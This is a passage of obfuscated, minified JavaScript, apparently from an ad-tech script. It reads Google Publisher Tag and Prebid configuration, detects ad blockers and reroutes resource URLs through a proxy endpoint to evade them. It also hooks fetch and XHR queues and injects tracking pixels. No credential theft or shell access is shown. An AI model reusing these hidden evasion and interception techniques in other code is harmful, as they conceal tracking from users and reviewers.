Hn=Hd[tA(0xc3e)][tA(0x8e7)]()||'';Hn&&!HI[Hn]&&(HI[Hn]={'slotRequested':Math[tA(0x458)](performance[tA(0x7c3)]())});}),window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0xd87),Hd=>{const to=tD;if(HQ)return;const Hn=Hd[to(0xc3e)][to(0x8e7)]()||'';if(!Hn||!HI[Hn])return;if(Hd[to(0x986)])return;HQ=!0x0;const Hw=Math[to(0x458)](performance[to(0x7c3)]());!function(HC,Hi,HB,HS,Hv,R0,R1,R2){const tb=to;let R3=arguments[tb(0xe28)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Zg(HC,tb(0x6f2),new Map([[tb(0x2e0),Z1['A'][tb(0x1ca)]],[tb(0x4e5),HB[tb(0xe9e)]()],[tb(0x47c),HS],[tb(0x3c4),Hv[tb(0xe9e)]()],[tb(0xd38),R0[tb(0xe9e)]()],[tb(0xcad),R1[tb(0xe9e)]()],[tb(0x930),R2[tb(0xe9e)]()],...R3]),Hi);}(Hl,Hy,Hg,Hn,Hx,Hm,HI[Hn][to(0x58b)],Hw);});});};window[kj(0x331)]=!0x1;var HO=H(0xa83),Hc=H(0x197c);window[kj(0x331)]=!0x1;const Hh={'version':kj(0xb0e),'originalHostname':window[kj(0x2f7)][kj(0xc95)],'configIndex':0x0};(Hl=>{const tu=kj;var Hx,Hg;if(HM['A'][tu(0x6cb)](),!0x1!==(0x0,HJ['aX'])())try{!(function(){const tY=tu,Hm=tY(0x7dc)[tY(0x20c)](tY(0x4f2),tY(0x9df)),HQ=document[tY(0xba9)](tY(0x262));HQ[tY(0x870)]=Hm,document[tY(0x7f3)][tY(0x2c1)](HQ);}());}catch(Hm){}Z9['A'][tu(0x6cb)](window);const Hy=null===(Hx=document[tu(0xbee)])||void 0x0===Hx?void 0x0:Hx[tu(0x9fb)](tu(0xb65));if(Hy)window[tu(0xddf)]('r_'+Hy,'*');else{var HI;const HQ=null===(HI=document[tu(0xbee)])||void 0x0===HI?void 0x0:HI[tu(0x9fb)](tu(0xcf6));HQ&&window[tu(0xddf)](HQ,'*');}if(null===(Hg=document[tu(0xbee)])||void 0x0===Hg||Hg[tu(0xe2d)](),(function(){const tk=tu;let Hd=arguments[tk(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Hn;if(tk(0x453)===location[tk(0x73e)]&&(location[tk(0x73e)]='',Z2['A'][tk(0x9a8)](tk(0x1080),null!==(Hn=prompt())&&void 0x0!==Hn?Hn:'',!0x1)),null===document[tk(0xbee)])return!0x1;const Hw=function(HC,Hi,HB){const tV=tk;let HS=arguments[tV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Hv=(R0=HB)?new URL(R0[tV(0xa95)](tV(0xc97))?R0:tV(0x6f1)[tV(0x20c)](R0)):null;var R0;if(!Hv)return null;const R1=function(R3,R4){const ts=tV;let R5=R4[ts(0x9fb)](ts(0x214))||R4[ts(0x9fb)](ts(0x9a5));if(null===R5)throw new Error(ts(0xe1a));return R5=R5[ts(0xa95)]('//')?R3[ts(0xe4a)]+R5:R5,new URL(R5,R3[ts(0xb5e)]);}(HC,Hi);if(R1[tV(0xc95)]===Hv[tV(0xc95)]&&R1[tV(0x608)]===Hv[tV(0x608)])return null;R1[tV(0xfc2)]=Hv[tV(0xfc2)],R1[tV(0xe4a)]=/localhost|127.0.0.1/[tV(0x541)](Hv[tV(0xfc2)])?tV(0xa99):tV(0x3c1),Hv[tV(0x608)]&&(R1[tV(0x608)]=Hv[tV(0x608)]),Object[tV(0x706)](HS)[tV(0x2c7)](R3=>{const tT=tV;let [R4,R5]=R3;R1[tT(0x62e)][tT(0x9a8)](R4,R5);});const R2=(0x0,ME['R0'])(Hi);return R2[tV(0xe52)](tV(0x9a5),R1[tV(0xb5e)]),R2;}(location,document[tk(0xbee)],Z2['A'][tk(0xc0a)](tk(0x1080),!0x1),Hd);return!!Hw&&(document[tk(0xbee)][tk(0x4d4)]?(0x0,ME['WH'])(Hw,document[tk(0xbee)]):(0x0,ME['qj'])(Hw),document[tk(0xbee)][tk(0xe2d)](),console[tk(0x4f7)](tk(0x100b)),!0x0);}({'essential':''})))throw new Error(tu(0xd8f));try{window[tu(0x42f)](new CustomEvent(tu(0x8ab)));}catch(Hd){}return H9[tu(0xabe)](tu(0xb65))?(window[tu(0x7c5)]=Z1['A'][tu(0x57f)],(Hn=>{const tp=tu;window[tp(0x54e)](tp(0x22f),Hw=>{const tF=tp;Hw[tF(0x8bc)]&&tF(0x278)===Hw[tF(0x8bc)][tF(0xb6f)]&&Zl(Hn,Hw[tF(0x8bc)][tF(0xf2f)],Hw[tF(0x8bc)][tF(0x3fd)]);});})(Hl),Z4['A'][tu(0x8cc)](Hl),Z4['A'][tu(0xd28)](tu(0x57f),Z1['A'][tu(0x57f)]),Z4['A'][tu(0xd28)](tu(0x549),Z1['A'][tu(0x1ca)]),Z4['A'][tu(0xd28)](tu(0x2f7),window[tu(0x2f7)][tu(0xb5e)]),Z4['A'][tu(0xd28)](tu(0x104a),window[tu(0x250)][tu(0xc3c)]),Z4['A'][tu(0xd28)](tu(0xf29),Zq()),Z4['A'][tu(0xd28)](tu(0x418),ZP['A'][tu(0x4cb)]()[tu(0xe9e)]()),Z1['A'][tu(0xd28)]||tu(0xd6b)===Z2['A'][tu(0xc0a)](tu(0x419),!0x1)?((0x0,MX['z'])((0x0,MF['i7'])(tu(0xeff))),window[tu(0x7a0)]=ZR['md'],window[tu(0x219)]=ZR['ks'],window[tu(0xe83)]=ZR['_'],window[tu(0x34f)]=Hn=>(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][tu(0x69b)],'endpoint':Z1['A'][tu(0x633)]}),window[tu(0x6cc)]=Z0['sH'],window[tu(0x2de)]=Z0['EW'],window[tu(0x1cf)]=Hn=>Mk({'_window':window,'protectUrlContext':Hl,'html':Hn}),window[tu(0xebb)]=Hn=>(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hn})):(0x0,MX['z'])((0x0,MF['i7'])()),!0x0):(console[tu(0x4f7)](tu(0xdbd)),!0x1);})(Hh)&&(async Hl=>{const tf=kj;try{var Hx,Hg,Hy,HI;null!==(Hg=(Hx=window)[tf(0x890)])&&void 0x0!==Hg||(Hx[tf(0x890)]={}),window[tf(0x890)][tf(0xa88)]=!0x0,window[tf(0x890)][tf(0x711)]=function(){const tL=tf;var HS,Hv,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,RZ,RM,RH,RR,Rj;let RU=arguments[tL(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Rr=JSON[tL(0x597)](Hq({'a_summary':{'gpt':{'paths':null===(HS=window[tL(0xac8)])||void 0x0===HS||null===(HS=HS[tL(0xae1)]())||void 0x0===HS||null===(HS=HS[tL(0xc8b)]())||void 0x0===HS?void 0x0:HS[tL(0x729)](RP=>RP[tL(0x8e7)]())}},'prebid':{'config':null===(Hv=window[tL(0x1b7)])||void 0x0===Hv||null===(R0=Hv[tL(0x7f7)])||void 0x0===R0?void 0x0:R0[tL(0xce8)](Hv),'userIds':null===(R1=window[tL(0x1b7)])||void 0x0===R1||null===(R2=R1[tL(0x8a9)])||void 0x0===R2?void 0x0:R2[tL(0xce8)](R1),'adUnits':null===(R3=window[tL(0x1b7)])||void 0x0===R3?void 0x0:R3[tL(0xc29)],'installedModules':null===(R4=window[tL(0x1b7)])||void 0x0===R4?void 0x0:R4[tL(0x708)],'consentMetadata':null===(R5=window[tL(0x1b7)])||void 0x0===R5||null===(R6=R5[tL(0x9c8)])||void 0x0===R6?void 0x0:R6[tL(0xce8)](R5)},'prebid_detail':RU?{'bidResponses':null===(R7=window[tL(0x1b7)])||void 0x0===R7||null===(R8=R7[tL(0xa14)])||void 0x0===R8?void 0x0:R8[tL(0xce8)](R7),'events':null===(R9=window[tL(0x1b7)])||void 0x0===R9||null===(RZ=R9[tL(0x886)])||void 0x0===RZ?void 0x0:RZ[tL(0xce8)](R9)}:void 0x0,'gpt':{'config':null===(RM=window[tL(0xac8)])||void 0x0===RM||null===(RH=RM[tL(0x7f7)])||void 0x0===RH?void 0x0:RH[tL(0xce8)](RM),'pubads':{'slots':null===(RR=window[tL(0xac8)])||void 0x0===RR||null===(RR=RR[tL(0xae1)]())||void 0x0===RR||null===(RR=RR[tL(0xc8b)]())||void 0x0===RR?void 0x0:RR[tL(0x729)](RP=>({'adUnitPath':RP[tL(0x8e7)](),'attributeKeys':RP[tL(0xfe3)](),'categoryExclusions':RP[tL(0x3f0)](),'clickUrl':RP[tL(0x1072)](),'slotId':RP[tL(0xb55)](),'sizes':RP[tL(0xed5)](),'outOfPage':RP[tL(0xd0e)](),'services':RP[tL(0xce0)]()[tL(0x729)](RX=>({'name':RX[tL(0x8e9)]()})),'targeting':Object[tL(0x40a)](RP[tL(0x75b)]()[tL(0x729)](RX=>[RX,RP[tL(0x532)](RX)]))})),'targeting':Object[tL(0x40a)](null===(Rj=window[tL(0xac8)])||void 0x0===Rj||null===(Rj=Rj[tL(0xae1)]())||void 0x0===Rj||null===(Rj=Rj[tL(0x75b)]())||void 0x0===Rj?void 0x0:Rj[tL(0x729)](RP=>{const tE=tL;var RX;return[RP,null===(RX=window[tE(0xac8)])||void 0x0===RX||null===(RX=RX[tE(0xae1)]())||void 0x0===RX?void 0x0:RX[tE(0x532)](RP)];}))}}})),RN=function(RP){const tt=tL,RX=new TextEncoder()[tt(0x6c2)](RP);let RD='';for(let RA=0x0;RA<RX[tt(0xe28)];RA++)RD+=String[tt(0x8a0)](RX[RA]);return btoa(RD);}(Rr);try{var RW,RG;null===(RW=(RG=window)[tL(0xd09)])||void 0x0===RW||RW[tL(0xce8)](RG,RN);}catch(RP){}return RN;};const Hd=Math[tf(0x458)](performance[tf(0x7c3)]());if(Zy(0.01),await(async HS=>{const tq=tf,Hv=Hf(HS),R0=Z2['A'][tq(0xc0a)](tq(0xff3));return R0?Boolean(R0):await Hv;})(Hl)&&!H7(location[tf(0xb5e)])&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1))return Zh(Hl,new Map([[tf(0xd3a),tf(0x861)]])),void Z4['A'][tf(0xd28)](tf(0x498));const Hn=(0x0,HE['i'])();if(!Hn)return void Z4['A'][tf(0xd28)](tf(0x613));Zy(Hn[tf(0x53f)]),Z4['A'][tf(0xd28)](tf(0xe5d),Hn);const Hw=(window[tf(0x2f7)][tf(0x248)]+window[tf(0x2f7)][tf(0x73e)])[tf(0xca5)](tf(0xb83))||tf(0xd6b)===Z2['A'][tf(0xc0a)](tf(0xb83),!0x1);if(!Hn)return Z4['A'][tf(0xd28)](tf(0x664));if(null!==(Hy=null==Hn?void 0x0:Hn[tf(0x849)])&&void 0x0!==Hy&&!Hy&&window[tf(0x557)]!==window[tf(0xe06)])return Z4['A'][tf(0xd28)](tf(0xa03));if(Hn[tf(0x3ec)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw){const [HS,Hv]=await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);return ZO(Hl,HS,HS&&Hv,!0x1),Z4['A'][tf(0xd28)](tf(0x5e3));}if(!Hn[tf(0x6fc)]&&!Z1['A'][tf(0xd28)]&&tf(0xd6b)!==Z2['A'][tf(0xc0a)](tf(0x419),!0x1)&&!Hw)return Z4['A'][tf(0xd28)](tf(0x766));Z2['A'][tf(0x884)](!!Hn[tf(0xbfc)]),(0x0,H8['Nq'])();const [HC,Hi]=null!=Hn&&Hn[tf(0xfd0)]||Hw?[!0x0,!0x0]:await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);if(window[tf(0x890)][tf(0xf00)]=HC,(0x0,H8['B3'])(),Z4['A'][tf(0xd28)](tf(0xe30),HC),Z4['A'][tf(0xd28)](tf(0x104e),Hi),Hn[tf(0x82c)]){const R0=await async function(R1){const tJ=tf;try{const R2=Z2['A'][tJ(0xc0a)](tJ(0xcaf));if(R2)try{const R4=JSON[tJ(0xa09)](R2);if(R4[tJ(0xa07)]&&R4[tJ(0xa07)]+0x5265c00>Date[tJ(0x7c3)]())return HL(R1)[tJ(0x8dc)](R5=>{const ta=tJ;R5&&Z2['A'][ta(0x9a8)](ta(0xcaf),JSON[ta(0x597)]({...R5,'cachedAt':Date[ta(0x7c3)]()}));}),R4;}catch(R5){}const R3=await HL(R1);return R3&&Z2['A'][tJ(0x9a8)](tJ(0xcaf),JSON[tJ(0x597)]({...R3,'cachedAt':Date[tJ(0x7c3)]()})),R3;}catch(R6){return Z4['A'][tJ(0x828)](tJ(0xd6f),R6),{'ivt':!0x1,'reason':tJ(0x828)};}}(Hl);if(R0[tf(0xcaf)])return Zh(Hl,new Map([[tf(0xd3a),R0[tf(0x1b5)]],[tf(0x4e5),HC[tf(0xe9e)]()]])),void Z4['A'][tf(0xd28)](tf(0x82a));}ZO(Hl,HC,HC&&Hi,null!==(HI=Hn[tf(0xb70)])&&void 0x0!==HI&&HI);try{var Hm;const R1=null===(Hm=Hn[tf(0x77d)])||void 0x0===Hm?void 0x0:Hm[tf(0x573)](R2=>R2[tf(0xe97)]);var HQ;R1&&((R2,R3,R4,R5,R6,R7,R8)=>{const tO=tf,R9=R5?R4:R4/0x2;((RZ,RM)=>!(['US','CA','DE','FR','AU'][tO(0xca5)](RZ)||Math[tO(0xccd)]()>RM))(R3,R9)&&(R5&&!R6&&R7||Ha(R2,R8,R5,R9));})(Hl,Hn[tf(0x5ad)],Hn[tf(0x53f)],HC,Hi,null!==(HQ=R1[tf(0x493)])&&void 0x0!==HQ&&HQ,Hd);}catch(R2){}function HB(){const te=tf;try{const R3=window[te(0xac8)];return!!R3&&te(0x7be)===R3[te(0xc3a)][te(0xe9e)]();}catch(R4){return!0x1;}}if(ZP['A'][tf(0x876)]()&&setTimeout(()=>{HB()&&((R3,R4)=>{const tc=a2M;ZK(R3,tc(0x3a0),new Map([[tc(0x2e0),Z1['A'][tc(0x1ca)]],[tc(0x4e5),R4[tc(0xe9e)]()]]));})(Hl,HC);},0x41b),!(0x0,M7['Gb'])(Hn[tf(0x1ed)])&&!H7(location[tf(0xb5e)]))return void Z4['A'][tf(0xd28)](tf(0x830));if(Hn[tf(0x900)]&&(0x0,M7['oi'])(Hn[tf(0x900)]))return(R3=>{const th=tf;ZK(R3,th(0xcfb),new Map([[th(0x2e0),Z1['A'][th(0x1ca)]]]));})(Hl),void Z4['A'][tf(0xd28)](tf(0x88c));try{await(async(R3,R4,R5,R6)=>{const tK=tf;let R7=!0x1;try{var R8,R9;if(!(0x0,Z0['Gy'])(R3))return Z4['A'][tK(0xd28)](tK(0x645)),void(R7=!0x0);if((0x0,ZT['C8'])(R3,Z1['A'][tK(0x633)]),function(RW){const tz=tK;window[tz(0x890)]={...window[tz(0x890)],'loaded':!0x0,'isAdBlockerDetected':RW};}(R5),!R5)return Z4['A'][tK(0xd28)](tK(0x655)),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&(tK(0xd6b)===Z2['A'][tK(0xc0a)](tK(0x419),!0x1)||Z1['A'][tK(0xd28)]||Math[tK(0xccd)]()<0.05)&&setTimeout(()=>Z5(R3,!0x1),0x64),(Zf&&[][tK(0xc06)](RW=>location[tK(0xfc2)][tK(0xe5f)](RW))&&function(RW){const tl=tK,RG=new Set();window[tl(0xbbb)](()=>{const tx=tl;window[tx(0xac8)]&&window[tx(0xac8)][tx(0x628)]&&window[tx(0xac8)][tx(0x628)][tx(0x8b3)](()=>{const tg=tx;window[tg(0xac8)][tg(0xae1)]()[tg(0xc8b)]()[tg(0x729)](RP=>function(RX){const ty=tg;var RD,RA;const Ro=null===(RD=RX[ty(0xb55)]())||void 0x0===RD?void 0x0:RD[ty(0x6da)](),Rb=RX[ty(0x8e7)](),Ru=RX[ty(0xe10)](),RY=null===(RA=RX[ty(0xed5)]())||void 0x0===RA?void 0x0:RA[ty(0x729)](Rs=>[Rs[ty(0x6df)],Rs[ty(0xaf5)]]),Rk=document[ty(0xf8b)](Ru);if(!Rk)return null;const RV=function(Rs){const tI=ty;let RT='#'+Rs['id'],Rp=Rs[tI(0x7f5)];for(;Rp;){var RF;const Rf=Rp[tI(0xf7f)][tI(0x1f9)](),RL=Rp[tI(0x9fb)]('id'),RE=null===(RF=Rp[tI(0x9fb)](tI(0x934)))||void 0x0===RF?void 0x0:RF[tI(0x24e)]('\x20');RT=RL?Rf+'#'+RL+tI(0xc27)+RT:RE?Rf+'.'+RE[tI(0x4cc)]('.')+tI(0xc27)+RT:Rf+tI(0xc27)+RT,Rp=Rp[tI(0x7f5)];}return RT[tI(0xe28)]>0x64?RT[tI(0xd1c)](RT[tI(0xe28)]-0x64):RT;}(Rk);return{'id':Ro,'adUnitPath':Rb,'slotElementId':Ru,'sizes':RY,'selector':RV};}(RP))[tg(0x30c)](RP=>RP&&!RG[tg(0x3ae)](RP['id']))[tg(0x2c7)](RP=>{const tm=tg;RG[tm(0xbc7)](RP['id']),function(RX,RD){const tQ=tm;ZK(RX,tQ(0xaf8),new Map([['id',RD['id']],[tQ(0x47c),RD[tQ(0x1fd)]],[tQ(0x802),RD[tQ(0x28b)]],[tQ(0x48b),RD[tQ(0x48b)][tQ(0x729)](RA=>RA[tQ(0x4cc)]('x'))[tQ(0x4cc)]('|')],[tQ(0x746),RD[tQ(0x746)]],[tQ(0x2e0),Z1['A'][tQ(0x1ca)]]]));}(RW,RP);});});},0x3e8);}(R3),void(R7=!0x0));const RZ=(0x0,MB['z9'])(R4[tK(0x77d)]);if(!RZ)return Z4['A'][tK(0xd28)](tK(0xe0e)),void(R7=!0x0);R3[tK(0x924)]=RZ[tK(0x924)];const RM=RZ[tK(0x77d)];if(Z4['A'][tK(0xd28)](tK(0x1034)[tK(0x20c)](RZ[tK(0x924)],',\x20')[tK(0x20c)](JSON[tK(0x597)](RM))),RM[tK(0xb6d)]){if(!new URL(window[tK(0x2f7)][tK(0xb5e)])[tK(0x62e)][tK(0x3ae)](tK(0x811))&&tK(0xd6b)!==Z2['A'][tK(0xc0a)](tK(0x811),!0x1))return Z4['A'][tK(0xd28)](tK(0xf1e)),void(R7=!0x0);}if(RM[tK(0x493)]&&!R6)return Z4['A'][tK(0xd28)](tK(0xb39)),void(R7=!0x0);null!==(R8=RM[tK(0x981)])&&void 0x0!==R8&&R8[tK(0x1024)]&&await async function(RW,RG){const td=tK,RP=RW[td(0x349)](RD=>Array[td(0x332)](document[td(0x3d8)](td(0x51e)[td(0x20c)](RD,'\x22]'))))[td(0x30c)](RD=>RD instanceof HTMLLinkElement)[td(0x729)](RD=>{const tn=td,RA=RD[tn(0x9fb)](tn(0xb5e));return RA?new Promise(Ro=>{const tw=tn,Rb=document[tw(0xba9)](tw(0xcb7));Rb[tw(0xba8)]=!0x0,Array[tw(0x332)](RD[tw(0xbc8)])[tw(0x2c7)](Rk=>{const tC=tw;Rb[tC(0xe52)](Rk[tC(0x5a9)],Rk[tC(0xe7c)]);}),Rb[tw(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':RG,'url':RA,'kind':Z0['MN'][tw(0x23e)],'endpoint':Z1['A'][tw(0x633)]});let Ru=null;const RY=Rk=>{const ti=tw;null!==Ru&&(clearTimeout(Ru),Ru=null),Rb[ti(0xc43)]=null,Rb[ti(0x7bc)]=null,Ro(Rk);};Ru=setTimeout(()=>{RY(!0x1);},0xbb8),Rb[tw(0xc43)]=()=>{const tB=tw;RD[tB(0xba8)]=!0x0,RY(!0x0);},Rb[tw(0x7bc)]=()=>{RY(!0x1);},RD[tw(0x683)](tw(0xab9),Rb);}):Promise[tn(0x956)](!0x1);}),RX=await Promise[td(0x35f)](RP);Z4['A'][td(0xd28)](td(0x1051)[td(0x20c)](JSON[td(0x597)](RX)));}(RM[tK(0x981)][tK(0x1024)],R3),ZP['A'][tK(0x876)]()&&ZP['A'][tK(0xda9)]()&&(0x0,Hc['Y'])(R3),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&setTimeout(()=>Z5(R3,!0x0),0x64);const RH=window,RR=(0x0,Z8['VS'])(RM[tK(0x981)]);if(H4(R3,RH,RR,{'shouldHookDomContentLoadedLateListeners':!!RM[tK(0x872)]}),function(RW,RG){const tS=tK;var RP;if(Z4['A'][tS(0xd28)](tS(0x9dc)),null!==(RP=window[tS(0x324)])&&void 0x0!==RP&&RP[tS(0xb34)])return;const RX=window[tS(0x324)]||[];window[tS(0x324)]={'push':Ro=>H5(Ro),'__replaced':!0x0};for(const Ro of[...RX][tS(0x102e)]())H5(Ro);const RD=Rb=>{const tv=tS;if(tv(0x844)===Rb[tv(0xd3a)]){const RY=Rb[tv(0x7fe)][0x0]instanceof Request?Rb[tv(0x7fe)][0x0][tv(0x91f)]:Rb[tv(0x7fe)][0x0];Z4['A'][tv(0xd28)](tv(0x9a0),Rb[tv(0x7fe)][0x0],tv(0xb28),(0x0,Z8['pI'])(RG,RY),tv(0x951),RW[tv(0x844)],RW[tv(0x844)][tv(0x2a5)]),(0x0,Z8['pI'])(RG,RY)?RW[tv(0x844)](...Rb[tv(0x7fe)])[tv(0x8dc)](Rb[tv(0x956)],Rb[tv(0x1e7)]):Rb[tv(0x1e7)](...Rb[tv(0x4be)]);}else{if(tv(0x84f)===Rb[tv(0xd3a)]){const Rk=Z9['A'][tv(0xc0a)](RW)[tv(0x52c)][tv(0xc0a)][tv(0xce8)](Rb[tv(0xd42)]);Z4['A'][tv(0xd28)](tv(0xcbe),Rk),(0x0,Z8['pI'])(RG,Rk)||Rb[tv(0x1e7)]();}else{if(tv(0x325)===Rb[tv(0xd3a)]){var Ru;if(!Rb[tv(0xddb)][tv(0xe9c)]||(null===(Ru=Rb[tv(0xddb)][tv(0xe9c)])||void 0x0===Ru?void 0x0:Ru[tv(0xe28)])<0x2)return void Rb[tv(0xcae)]();const RV=Rb[tv(0xddb)][tv(0xe9c)][0x1];if((0x0,Z8['pI'])(RG,RV)||Rb[tv(0xcae)](),Rb[tv(0xddb)][tv(0x6f6)])return;Rb[tv(0xddb)][tv(0x6f6)]=!0x0;const Rs=new XMLHttpRequest();Rs[tv(0x1025)]=RT=>{const q0=tv;var Rp,RF;Rs[q0(0x398)]===XMLHttpRequest[q0(0xa1e)]&&Rb[q0(0xddb)][q0(0x4ea)]&&(Rb[q0(0xddb)][q0(0x4ea)]=!0x1,Rb[q0(0xddb)][q0(0xa10)]={'readyState':Rs[q0(0x398)],'response':Rs[q0(0xbe3)],'responseText':Rs[q0(0xc9d)],'responseType':Rs[q0(0xb42)],'responseURL':Rs[q0(0xc50)],'responseXML':Rs[q0(0xa6e)],'status':Rs[q0(0xb54)],'statusText':Rs[q0(0x4a1)],'upload':Rs[q0(0x4bf)]},Object[q0(0x73c)](RT,q0(0x981),{'writable':!0x1,'value':Rb[q0(0xddb)]}),null===(Rp=Rb[q0(0xddb)])||void 0x0===Rp||null===(Rp=Rp[q0(0x1025)])||void 0x0===Rp||null===(RF=Rp[q0(0xce8)])||void 0x0===RF||RF[q0(0xce8)](Rp,Rb[q0(0xddb)],RT));},Rs[tv(0xc43)]=RT=>{const q1=tv;var Rp,RF;Rb[q1(0xddb)][q1(0x2c8)]&&Rb[q1(0xddb)][q1(0x536)]&&(Rb[q1(0xddb)][q1(0x536)]=!0x1,Rb[q1(0xddb)][q1(0xa10)]={'readyState':Rs[q1(0x398)],'response':Rs[q1(0xbe3)],'responseText':Rs[q1(0xc9d)],'responseType':Rs[q1(0xb42)],'responseURL':Rs[q1(0xc50)],'responseXML':Rs[q1(0xa6e)],'status':Rs[q1(0xb54)],'statusText':Rs[q1(0x4a1)],'upload':Rs[q1(0x4bf)]},Object[q1(0x73c)](RT,q1(0x981),{'writable':!0x1,'value':Rb[q1(0xddb)]}),null===(Rp=Rb[q1(0xddb)][q1(0x2c8)])||void 0x0===Rp||null===(RF=Rp[q1(0xce8)])||void 0x0===RF||RF[q1(0xce8)](Rp,Rb[q1(0xddb)],RT));},Rs[tv(0x7bc)]=RT=>{const q2=tv;var Rp,RF;Rb[q2(0xddb)][q2(0x7bc)]&&Rb[q2(0xddb)][q2(0x536)]&&(Rb[q2(0xddb)][q2(0x536)]=!0x1,Object[q2(0x73c)](RT,q2(0x981),{'writable':!0x1,'value':Rb[q2(0xddb)]}),null===(Rp=Rb[q2(0xddb)][q2(0x7bc)])||void 0x0===Rp||null===(RF=Rp[q2(0xce8)])||void 0x0===RF||RF[q2(0xce8)](Rp,Rb[q2(0xddb)],RT));},Rs[tv(0x3ee)][tv(0xce8)](Rs,...Rb[tv(0xddb)][tv(0xe9c)]),Rs[tv(0xbc2)][tv(0xce8)](Rs);}}}},RA=window[tS(0x9e9)]||[];window[tS(0x9e9)]={'push':Rb=>setTimeout(()=>RD(Rb),0x0)};for(const Rb of RA)H5(()=>RD(Rb));}(RH,RR),R4[tK(0x2c4)]&&(0x0,HE['I'])(R4[tK(0x2c4)],R5,R6,R3),async function(RW,RG,RP){const q3=tK,RX=RG[q3(0x3ab)];RX&&RX[q3(0x9db)]&&(window[q3(0xac8)]=window[q3(0xac8)]||{},window[q3(0xac8)][q3(0x628)]=window[q3(0xac8)][q3(0x628)]||[],window[q3(0xac8)][q3(0x628)][q3(0x8b3)](()=>{const q4=q3;window[q4(0xac8)][q4(0xae1)]()[q4(0x54e)](q4(0xd87),RD=>{const q5=q4;if(RD[q5(0x986)])return;const RA=function(Rb,Ru,RY,Rk,RV,Rs){const q6=q5;var RT,Rp;const RF=Rb[q6(0xe41)][q6(0x465)],Rf=RF[q6(0xca5)](q6(0x7ef))?null===(RT=RF[q6(0x24e)](q6(0x7ef))[0x1])||void 0x0===RT?void 0x0:RT[q6(0x24e)](':')[0x0]:ZV(),RL=function(RE,Rq,RJ,Ra,RO,Rc,Rh,RK,Rz,Rl,Rx,Rg,Ry,RI,Rm,RQ,Rd,Rn,Rw,RC,Ri,RB,RS,Rv,j0){const q7=q6;return{'dt':q7(0xada),'pd':q7(0x44b),'di':RE,'ap':'','sr':RJ,'pp':Ra,'md':'1','ui':Rc,'ti':Rh,'de':RK,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':RQ,'ai':Rd,'pc':Rn,'cr':Rw,'cb':RC,'si':'','dm':RB,'pi':RS,'bt':'','gt':j0};}(Ru[q6(0xe9a)],0x0,RY,Rk,0x0,Rf,ZV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[q6(0x541)](navigator[q6(0xc3c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RV[q6(0x7c6)],RV[q6(0x775)],RV[q6(0xc3e)][q6(0xb55)]()[q6(0x81c)](),RV[q6(0x638)],Z3['A'][q6(0x8db)](0xf,0x1e),0x0,RV[q6(0x100a)]&&q6(0xf45)==typeof RV[q6(0x100a)][0x0]&&q6(0xf45)==typeof RV[q6(0x100a)][0x1]?''[q6(0x20c)](RV[q6(0x100a)][0x0],'x')[q6(0x20c)](RV[q6(0x100a)][0x1]):'',RV[q6(0x638)],0x0,Rs||(null===(Rp=Rb[q6(0xac8)][q6(0xae1)]()[q6(0x532)](q6(0x5ad)))||void 0x0===Rp?void 0x0:Rp[0x0])||'');return RL;}(window,RW,RX[q5(0x801)],RX[q5(0x8fb)],RD,RP),Ro=((Rb,Ru)=>{const q8=q5,RY=new URL(q8(0x86b));Object[q8(0x706)](Ru)[q8(0x2c7)](RV=>{const q9=q8;let [Rs,RT]=RV;RT&&RY[q9(0x62e)][q9(0x9a8)](Rs,RT);});const Rk=Rb[q8(0xe41)][q8(0xba9)](q8(0x262));return Rk[q8(0x9a5)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':RY[q8(0xb5e)],'endpoint':Z1['A'][q8(0x633)]}),Rk[q8(0xe52)](q8(0xad4),q8(0xd6b)),Rk;})(window,RA);document[q5(0x7f3)][q5(0x2c1)](Ro);});}));}(R3,RM,R4[tK(0x5ad)]),!0x1===(null===(R9=RM[tK(0x374)])||void 0x0===R9?void 0x0:R9[tK(0xe97)])){const RW=RM[tK(0x374)][tK(0xe98)]||[tK(0x1b7)];(0x0,HO['je'])(RW);}RM[tK(0x9ae)]||(0x0,HO['lD'])(RM[tK(0xddd)]||[]),(0x0,HO['N2'])(RM[tK(0xddd)]||[]),function(RG,RP,RX){const qZ=tK,RD=[],RA=Array[qZ(0x332)](RG[qZ(0xe41)][qZ(0x3d8)](qZ(0x61e)));for(const Ro of RA)try{const Rb=Ro[qZ(0xac4)];if(!Rb)continue;if(!Mh(Rb))continue;Mv(Rb,RP,RX,RD);}catch(Ru){}}(RH,R3,RR);const Rj=H0(RH,R3,RR),RU=0x3e8;let Rr=0x0;function RN(RG){const qM=tK;if(document[qM(0xc57)])return Rr=RG,requestAnimationFrame(RN);RG-Rr>=RU&&(window[qM(0xf96)]?window[qM(0xf96)](Rj,{'timeout':0x78}):setTimeout(Rj,0x0),Rr=RG),requestAnimationFrame(RN);}requestAnimationFrame(RN);}finally{H6(),R7&&MS();}})(Hl,Hn,HC,Hi);}catch(R3){Z4['A'][tf(0x828)](R3,tf(0x603),R3[tf(0x261)]);}}catch(R4){throw 